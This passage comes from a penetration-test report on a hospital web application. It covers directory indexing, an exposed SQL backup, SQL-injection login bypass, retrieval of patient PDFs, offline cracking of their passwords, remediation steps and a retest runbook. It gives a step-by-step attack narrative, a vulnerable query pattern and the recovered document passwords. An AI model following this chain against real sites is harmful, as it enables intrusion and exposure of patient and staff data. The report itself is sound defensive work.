
Related evidence: patient directory exposes storage/log metadata while direct reports directory is protected.

Impact
Sequential report identifiers and a disclosed storage path reduce discovery effort.

Root cause / control failure
Direct browsing of /patient/reports/ returned HTTP 403, which is positive directory protection, but the path itself remained discoverable.

Remediation
- Use opaque identifiers
- store files outside the web root
- authorize downloads against record ownership
- return uniform responses for unknown/unauthorized IDs.

Retest criteria
Sequential or guessed identifiers must not expose unauthorized objects; storage paths must not be directly browsable.

F-07 — Public disclosure of error-log filename/metadata
CRITICALITY | CVSS v3.1 | CWE
MEDIUM | 5.3* | CWE-200

Technical description
The /patient/ directory listing disclosed an error_log filename and metadata, including an approximately 243 KB file size in the captured listing. The evidence does not establish that the log contents were directly readable, so no log-content disclosure is claimed.

Why the evidence matters
Knowing a log exists and its filename can help an attacker target error-handling artifacts. The final severity depends on whether the file is readable and whether it contains secrets or stack traces.

Confirmed evidence
Evidence: error_log filename and metadata in directory listing.

Impact
Directory indexing reveals an application error log filename and metadata.

Root cause / control failure
The evidence does not establish that the log contents were directly readable, so no log-content disclosure is claimed.

Remediation
- Keep logs outside the web root
- deny direct access to *.log and error_log
- rotate and protect logs
- monitor unusual requests for log filenames.

Retest criteria
Direct requests for error_log and log extensions must be denied; logs must reside outside the public document root.

F-08 — Server/hosting fingerprint disclosure
CRITICALITY | CVSS v3.1 | CWE
LOW | 3.1* | CWE-200

Technical description
The web and hosting stack disclosed service and platform fingerprints, including LiteSpeed and reverse-proxy/openresty behavior. Service enumeration also identified shared-hosting management and mail services.

Why the evidence matters
Fingerprinting is generally defense-in-depth. It becomes materially important when a specific exposed component is vulnerable, but this assessment did not establish such an exploit.

Confirmed evidence
Observed fingerprints include LiteSpeed, HAProxy/openresty behavior and shared-hosting service banners. Direct-to-IP HTTP behavior differed from hostname behavior, which is consistent with host-based routing/SNI and is not itself classified as a vulnerability.

Impact
Web and hosting-layer fingerprints are externally observable.

Root cause / control failure
Service enumeration also identified shared-hosting management and mail services.

Remediation
- Minimize unnecessary version banners
- keep reverse-proxy and origin software patched
- reduce management exposure
- verify that shared-hosting services are intentionally reachable.

Retest criteria
Unnecessary version details should be minimized and exposed services should remain patched and intentionally reachable.

6. Technical Foundations — What the Evidence Means
This section explains the observed weaknesses in plain technical language before the report returns to the exploitation narrative. It is included so a reviewer who is not yet experienced with web application security can understand why each response is significant and how the individual controls are supposed to work.

6.1 What an HTTP authentication boundary should do
A login endpoint normally receives a username and password, verifies those values against a trusted identity store, and creates an authenticated session only when the verification succeeds. The security invariant is simple: an invalid credential set must never produce the same authenticated state as a valid credential set. In this assessment, the baseline request and the controlled SQL input produced materially different states even though the supplied password remained invalid.

6.2 Why the baseline matters
A professional exploit record begins with a baseline because a single response can otherwise be misinterpreted. Here, the baseline returned HTTP 200, 2,281 bytes and no redirect. The exploit request returned HTTP 302 and a Location header pointing to portal.php. The controlled variable was the username field. This makes the state transition attributable to the input change rather than to a generic portal redirect.

6.3 Conceptual SQL injection model
The following is an illustrative model, not recovered source code. It shows the class of coding error that can produce the observed behavior:
SELECT id FROM users WHERE username = '$username' AND password = '$password';
If application code builds a query by concatenating untrusted text, quote characters can terminate a string literal and comment syntax can cause the remainder of a predicate to be ignored. Parameterized queries prevent the database from treating the supplied value as executable SQL syntax. In a secure implementation, the username is data, not part of the SQL program.

6.4 Why the SQL error is a separate finding
Verbose SQL errors and SQL injection are related but distinct controls. SQL injection is the ability to alter database query semantics. Error disclosure is the failure to hide internal implementation details from the requester. Even if parameterization is corrected, production error handling should still prevent database-driver messages, stack traces and query fragments from reaching users.

6.5 Directory indexing in beginner terms
A normal web server can return a list of files when a directory has no index document and auto-indexing is enabled. That behavior is convenient for public file repositories but dangerous for application directories. The server in this assessment effectively turned internal file names into a menu: the attacker could browse the directory first and then request the interesting file directly. robots.txt does not change this because robots.txt tells crawlers what to avoid; it does not enforce authorization.

6.6 Why the backup is more serious than an ordinary file leak
The exposed object was not a harmless image or obsolete public document. It was a structured database backup with table definitions and rows. A structured backup gives an attacker a reusable dataset: records can be searched, aggregated, correlated and copied without additional parsing of a human-readable page. The captured header itself labels the database as confidential, making the deployment contradiction especially clear.

6.7 Application authorization versus document encryption
The patient-report path demonstrates two different security layers. Application authorization decides whether a user may retrieve a report. PDF encryption protects the file if someone obtains the file without the password. The assessment shows why the first control must be correct even when the second exists: once the application returns the encrypted file, the attacker can work on it offline without further interaction with the application.

6.8 What CVSS is and is not
CVSS is a technical scoring system for communicating severity characteristics such as network reachability, attack complexity, privileges, user interaction and impact. It is not a legal conclusion, a prediction of financial loss or a replacement for business context. Scores marked with an asterisk are retained as provisional values from the assessment where environmental assumptions matter.

7. Evidence-to-Finding Traceability
A high-quality penetration test should allow a reviewer to walk backward from a finding to the exact artifact that proves it. The matrix below provides that traceability.
Finding | Primary evidence | Secondary evidence | Boundary / limitation
F-01 | Directory-index screenshots for /old/, /patient/ and /staff/ | HTML and command register | Directory listing is confirmed; no claim that every listed file is readable
F-02 | Public SQL backup artifact and browser evidence | Payroll/shareholder analysis | Exposure is directly confirmed; legal/regulatory consequences are outside scope
F-03 | Baseline/exploit HTTP differential and Burp response | Browser-confirmed portal access | sqlmap did not independently confirm because of 403/connection instability
F-04 | Captured SQL syntax warning | SQLi request/response evidence | Exact unseen source code is not claimed
F-05 | Three HTTP 200 PDF responses | Portal screenshots and download links | Standalone cross-patient IDOR not tested
F-06 | Sequential report identifiers and exposed reports/ path | 403 response for direct reports directory | No arbitrary file-read claim
F-07 | Directory listing showing error_log metadata | Related patient directory screenshot | Log contents not claimed readable
F-08 | HTTP/service fingerprints | Nmap service scan | No banner-specific exploit established

Evidence strength scale
Level | Meaning | Use in this report
E3 — Direct exploit proof | Controlled input causes a reproducible security-state change | F-03
E2 — Direct exposure | Unauthenticated request returns sensitive artifact | F-02
E1 — Corroborating evidence | Screenshots/HTML reinforce a directly observed behavior | F-01/F-05/F-07
E0 — Contextual | Technology or configuration observation without exploit proof | F-08

8. Attack-Path Graph & Trust Boundaries
The compromise can be understood as a sequence of trust-boundary crossings. The attacker begins outside the application and should be stopped at multiple independent boundaries. Instead, several boundaries fail in sequence.
Boundary | Expected control | Observed condition | Consequence
Internet → web root | Sensitive files denied | Directory indexing exposed application artifacts | Enumeration
Web root → backup data | Backups outside public root | SQL backup directly downloadable | HR/shareholder disclosure
User input → SQL engine | Parameterized query | Controlled input changes authentication behavior | Auth bypass
Session → patient portal | Valid authenticated session required | Portal reached after SQLi state change | Patient function access
Session → report object | Server-side ownership check | Three report objects returned | Patient-report retrieval
Retrieved PDF → document content | Strong document protection | Legacy PDF protection + weak passwords | Offline recovery

This model is useful for remediation because it shows why fixing only one symptom may leave another path open. Removing the SQL backup does not fix SQL injection; fixing SQL injection does not remove the exposed backup. The controls must be corrected independently.

9. Bounty-Grade Reproducibility Standard
The project is written to the evidence standard expected from a high-quality vulnerability submission: a reviewer should be able to reproduce the important behavior without trusting an assertion. The standard used here is deliberately stricter than “scanner found it.”
Requirement | Implementation in this project
Clear scope | Target hostname and authorization boundary are stated at the front of the report
Minimal exploit | The SQLi proof changes one field while holding the password constant
Baseline comparison | Normal invalid login is captured before the exploit request
Impact proof | Portal access and three PDF responses are preserved
Independent corroboration | Burp/browser evidence supplements curl output
Tool honesty | sqlmap limitations are recorded instead of being rewritten as confirmation
Data quantification | Exposed database records are counted and aggregated
Evidence integrity | SHA-256 inventory and organized artifacts are retained
Remediation verification | Every major finding has a concrete retest condition

How a reviewer should reproduce the core finding
- Request the patient login form and confirm the username/password POST fields.
- Send the baseline invalid credentials and record HTTP 200/no redirect.
- Change only the username to the authorized test payload and repeat the request.
- Confirm the HTTP 302 Location header points to portal.php.
- Open the redirected portal and verify the report list.
- Retrieve the three report objects and compare status, size and content type.
- For the backup path, request the known SQL filename without authentication and verify the file is returned.

10. Attacker Effort vs Defender Effort
The observed attack chain has low operational friction. The attacker does not need a custom exploit framework, privileged network access or user interaction. Most steps consist of ordinary HTTP requests followed by offline file analysis. This is an important security property: when exploitation is simple, a vulnerability can be abused at scale even if the underlying code defect is small.
Stage | Attacker requirement | Defender control that should stop it
Discovery | Web browser/curl | Disable directory listing and remove sensitive files
Backup access | Known filename | Keep backups outside public web root
SQLi | HTTP POST request | Parameterized query
Portal access | HTTP redirect/session | Correct authentication invariant
Report retrieval | Known numeric ID | Record-level authorization
PDF recovery | Offline CPU time + wordlist | Strong document password/modern encryption

11. Remediation Engineering — From Patch to Control
A professional remediation plan should specify not only what to change but how the change can be verified. The following control sequence turns the findings into an engineering backlog.
Control | Implementation task | Verification artifact
Public-file hygiene | Move backups/logs/archives outside document root | Web scan + 403/404 evidence
Directory controls | Disable auto-indexing and deny legacy paths | Unauthenticated directory tests
Authentication | Use prepared statements and safe password verification | Regression suite + code review
Error handling | Disable database exception display | Malformed-input response captures
Object authorization | Check session identity against report owner | Horizontal authorization test matrix
Document protection | Use strong passwords and current encryption | qpdf/security policy check
Monitoring | Correlate failed login → portal session | SIEM rule + sample alert
Deployment pipeline | Fail builds containing .sql/.bak/log artifacts in web root | CI artifact scan

CI/CD prevention ideas
- Fail a build if database dumps or backup extensions appear under the web document root.
- Run a dynamic smoke test against authentication endpoints with quote/comment payloads.
- Verify that production error responses contain no database driver names or stack traces.
- Test that a valid session can access its own report but cannot access another user’s report.
- Include secret scanning and artifact scanning before deployment.

12. Retest Runbook
The retest should be performed after remediation in a controlled maintenance window. The objective is not merely to see whether the original payload stops working; the objective is to verify that the underlying security invariant has been restored.
Step | Retest action | Pass condition
R1 | Request /old/, /patient/ and /staff/ anonymously | No directory indexes
R2 | Request the known SQL backup and common backup names | No sensitive content
R3 | Submit invalid credentials | No authenticated session
R4 | Submit quote/comment/boolean SQLi probes | No state change; generic error
R5 | Inspect response headers and error bodies | No DB implementation detail
R6 | Authenticate as a test patient | Portal opens only after valid authentication
R7 | Request own report | 200 only when authorized
R8 | Request another patient’s report ID | 403/404; no content
R9 | Enumerate sequential IDs | No cross-user disclosure
R10 | Inspect logs/SIEM | Expected alerts for test activity

Retest closure evidence
- Before/after HTTP captures with sensitive tokens redacted.
- Screenshots showing denied directory and backup access.
- Authentication regression output.
- Authorization matrix for report objects.
- Deployment evidence showing sensitive artifacts are outside the public document root.
- SIEM/detection screenshots showing the expected alerts.

13. Threat Model & Abuse Cases
The assessment is best understood as an external attacker operating without credentials, relying on publicly reachable HTTP functionality and ordinary tooling. The following abuse cases convert the technical findings into realistic attacker objectives without assuming capabilities that were not demonstrated.
Abuse case | Entry condition | Observed enabler | Security objective
Discover restricted application surface | Unauthenticated HTTP access | Directory indexing | Reduce externally enumerable attack surface
Acquire internal business records | No credentials required | Public SQL backup | Keep sensitive data outside public web root
Bypass patient authentication | Patient login endpoint reachable | SQL injection | Preserve authentication invariant
Retrieve patient documents | Portal session exists | Report download endpoint | Authorize each object server-side
Recover protected document content | Encrypted PDFs acquired | Weak passwords + legacy protection | Use modern document protection and strong secrets
Identify defensive gaps | Verbose errors/fingerprints | SQL warnings + banners | Minimize implementation disclosure

Threat assumptions
- Attacker has ordinary internet connectivity and can send HTTP requests.
- Attacker does not begin with a valid patient or staff credential.
- Attacker does not need social engineering or user interaction for the demonstrated chain.
- Attacker can perform offline analysis once files are legitimately retrieved from the application.
- The assessment does not assume access to the hosting provider control panel or unrelated shared-hosting tenants.

14. SQL Injection Validation Decision Record
A useful professional record should explain not only what succeeded, but also what did not. This prevents tool output from being selectively interpreted and shows how the final conclusion was reached.
Validation step | Result | Interpretation
Normal invalid login | HTTP 200, no redirect | Baseline established
Controlled SQL syntax mutation | HTTP 302 to portal.php | Manual authentication bypass confirmed
Browser follow-up | Authenticated portal displayed | State change corroborated visually
Burp capture | 302 response with Location header | Independent request/response evidence
sqlmap | Repeated 403/connection failures | Inconclusive automated validation
Final determination | Confirmed manual SQLi/auth bypass | Manual evidence is authoritative

This decision record is important because a negative automated result does not invalidate a reproducible manual exploit when the automated tool was prevented from receiving stable application responses. At the same time, the report does not claim that sqlmap confirmed the flaw.

What would constitute a false positive here?
- A redirect that occurred for both baseline and malicious requests would not prove authentication bypass.
- A portal page that was publicly accessible without a session would not prove a login bypass.
- A 302 response without browser confirmation would be weaker evidence because the destination might still enforce authentication.
- A scanner-only result without a reproducible request/response pair would not meet the evidence standard used in this report.

15. Cryptographic Analysis — What V=2 / R=3 Means
The PDF artifacts reported version 1.4 and Standard security-handler parameters V=2 and R=3 with 128-bit encryption. These values identify a legacy PDF encryption profile. The assessment does not claim that every document using these parameters is instantly breakable; the observed practical weakness came from the combination of retrievable files, recoverable passwords and the authorized offline cracking workflow.
Layer | Observed condition | Security implication
File format | PDF 1.4 | Older document format
Security handler | Standard | Password-based protection
V | 2 | Legacy encryption configuration
R | 3 | Legacy revision associated with 128-bit RC4/AES-era PDF security handling
Key length | 128-bit | Cryptographic parameter recorded from qpdf
Password quality | 123456 / password / !@#$%^& | Weak secrets defeated offline
Application access | Files returned after auth bypass | Primary control failure

Why offline cracking changes the threat model
An online login attempt is constrained by server-side controls such as rate limiting, lockout and monitoring. Once an encrypted file is downloaded, password guesses can be made offline without generating additional application requests. That is why document passwords must be strong enough to resist offline guessing and why the application must prevent unauthorized file retrieval in the first place.

16. Network Exposure Interpretation
The service scan revealed FTP, SMTP, DNS, POP3/IMAP and cPanel-related services in addition to the web application. A professional report should distinguish “reachable” from “vulnerable.” Reachability establishes attack surface; it does not by itself prove exploitation or misconfiguration.
Observation class | What it proves | What it does not prove
Open port | A network service answered the scan | That the service is vulnerable
Service fingerprint | A protocol/software identity was inferred | That a known CVE is exploitable
Direct-IP 403 | Routing differs from hostname path | That host routing is insecure
Shared-hosting identity | Infrastructure appears multi-tenant | That another tenant is reachable

This distinction is particularly important for portfolio work: overclaiming a network-service vulnerability weakens credibility. The report therefore records auxiliary services as attack surface and reserves vulnerability classifications for conditions that were actually demonstrated.

17. Data Exposure Quantification
Quantification converts a generic “data leak” statement into a measurable security impact. The captured backup contains 30 staff records and 10 shareholder records. The staff salary field totals ZAR 2,027,000 per month across the 30 records, with a minimum of ZAR 19,000, a maximum of ZAR 160,000 and an average of ZAR 67,566.67.
Data class | Observed quantity | Why it matters
Employee identity | 30 records | Enables identity correlation and targeted abuse
National identifiers | 30 values in source backup | Sensitive personal identifier exposure
Direct contact data | 30 email/phone sets in source backup | Targeting and impersonation risk
Compensation | 30 salary values | Internal HR confidentiality exposure
Shareholders | 10 records | Corporate ownership exposure
Patient reports | 3 PDFs retrieved | Sensitive clinical-data exposure

Data minimization principle
The full raw SQL is retained as evidence because the authorized technical objective required analysis, but the narrative deliberately prefers aggregate statistics. This approach preserves proof while reducing unnecessary repetition of sensitive information.

18. Professional Evidence Packaging
Evidence quality is part of the security deliverable. The project package uses numbered folders so a reviewer can move from reconnaissance through exploitation, document recovery, database exposure and final reporting without relying on an undocumented personal workstation state.
Package area | Purpose
00_Source_Archives | Preserve source material used as the basis for the assessment
01_Assignment | Authorization/scope reference
02_Recon | DNS/HTTP/application reconnaissance
03_Network_Scans | Port and service enumeration
04_Web_App_Access | Browser/Burp screenshots and web evidence
05_SQLi_and_Burp | Injection and request/response proof
06_Patient_Reports | Retrieved PDF artifacts
07_PDF_Cracking | Hashes and password-recovery outputs
08_Database_Exposure | Captured SQL backup
09_Reports | Report deliverables
10_Manifests | Inventory and SHA-256 integrity records

Evidence naming convention
Screenshot names were normalized from informal filenames into descriptive, numbered names such as 04_SQLi_Auth_Bypass_Response.png and 06_Public_SQL_Backup.png. The goal is to make evidence self-describing and easier to review, archive and reference in future retests.

19. Portfolio Presentation Strategy
The confidential technical report should not be uploaded verbatim to a public portfolio because it contains recovered passwords, patient-report artifacts and personal/corporate records. The project can still be presented strongly by publishing a sanitized case study that retains the attack narrative, sanitized screenshots, severity table, methodology, remediation and evidence methodology while removing credentials and personal identifiers.
Portfolio element | Recommended public treatment
Project title | Independent Web Application Security Assessment & Exploitation Case Study
Role | Security Researcher / Penetration Tester — Chandrashekar Bala
Core skills | Web pentesting, SQLi, authentication testing, Burp, Nmap, PDF security, evidence analysis
Impact statement | Demonstrated authentication bypass and sensitive-data exposure in an authorized controlled environment
Evidence | Use sanitized screenshots; redact cookies, identities and credentials
Code | Show secure remediation examples rather than exploit secrets
Report | Publish sanitized PDF; retain confidential evidence privately

Resume-ready project description
Independent Web Application Security Assessment — Conducted an authorized black-box assessment of a hospital web application; identified and manually validated SQL-injection authentication bypass, public database-backup exposure, directory indexing and sensitive patient-report retrieval; analyzed legacy PDF protection and performed authorized offline password recovery; quantified exposed HR/shareholder data; produced evidence-backed CVSS/CWE findings, remediation controls, detection logic and a retest runbook.

20. Lessons for Secure Engineering
- Security controls must be enforced where the sensitive action occurs, not only where the data is stored.
- A crawler exclusion is not an authorization boundary.
- A scanner result is not a substitute for a controlled manual reproduction.
- Encryption is not a replacement for access control.
- Error handling is part of the attack surface.
- Deployment hygiene can be as important as application code.
- A high-quality finding includes a verification condition, not just a recommendation.
- Evidence preservation increases the credibility and long-term usefulness of a security assessment.

21. End-to-End Attack Narrative
This section reconstructs the compromise as an attacker would experience it while preserving the evidence boundary. The purpose is to show how individually small weaknesses compose into a materially larger security outcome.
Step | Stage | Action | Result
1 | Reconnaissance | Resolve the hostname, inspect public HTML, robots.txt and sitemap, and enumerate services. | Public target and restricted application paths identified.
2 | Enumeration | Browse directory indexes. | /old/, /patient/ and /staff/ expose files and endpoint names.
3 | Independent data exposure | Request the known backup filename. | Internal HR/shareholder database backup retrieved without authentication.
4 | Authentication testing | Send a normal invalid login and capture the baseline. | HTTP 200 with no portal redirect.
5 | SQLi validation | Change only the username to the controlled SQL syntax. | HTTP 302 redirect to /patient/portal.php.
6 | Portal confirmation | Open the redirected portal and inspect HTML. | Three report objects and download endpoints identified.
7 | Sensitive object retrieval | Request report IDs 1–3 with the authenticated session. | Three encrypted PDFs returned with HTTP 200.
8 | Offline document analysis | Inspect PDF security parameters and extract crackable hashes. | V=2/R=3 legacy PDF encryption parameters recorded.
9 | Password recovery | Use dictionary-based PDF password recovery. | All three passwords recovered; decrypted files validated.
10 | Impact analysis | Correlate patient-report exposure with independent HR/shareholder backup exposure. | Two independent sensitive-data paths from an unauthenticated starting position.

22. Milestone 1 — Initial Access & Patient Reports
The patient login form was the primary initial-access boundary. The baseline request established normal application behavior. The controlled SQL syntax test altered the response to an HTTP 302 redirect into the portal. Browser confirmation removed ambiguity about whether the redirect represented a genuine authenticated state.

Report retrieval evidence
Artifact | HTTP status | Size | Content type
patient_report_1.pdf | 200 | 3,657 bytes | application/pdf
patient_report_2.pdf | 200 | 3,611 bytes | application/pdf
patient_report_3.pdf | 200 | 3,735 bytes | application/pdf

23. Milestone 2 — Cryptographic Analysis & Password Recovery
All three retrieved PDFs were version 1.4, one page each, and protected by the PDF Standard security handler. qpdf reported V=2, R=3 and 128-bit encryption. The supplied John the Ripper build did not load the extracted PDF hashes with the requested format, so the workflow was not falsely reported as successful through John. pdfcrack was then used for the authorized document-recovery objective and successfully recovered all three passwords.
Report | PDF security | Recovered password | Validation
1 | V=2 / R=3 / 128-bit | 123456 | Decrypted; qpdf check clean
2 | V=2 / R=3 / 128-bit | password | Decrypted; qpdf check clean
3 | V=2 / R=3 / 128-bit | !@#$%^& | Decrypted; qpdf check clean

Credential handling note: the passwords are included only in the confidential edition because the authorized exercise required recovery. They must be redacted from any public portfolio copy.

Why the encryption result matters
- Encryption did not compensate for the application-level access-control failure because the attacker could first obtain the files legitimately through the compromised application session.
- The recovered passwords were weak enough to be found through dictionary-based guessing.
- The evidence demonstrates the difference between file-at-rest protection and application authorization: encryption can reduce exposure after unauthorized file acquisition, but it cannot replace server-side authorization.

Evidence: extracted PDF hashes.

Evidence: authorized password-recovery execution.

Evidence: report 1 decryption validation.
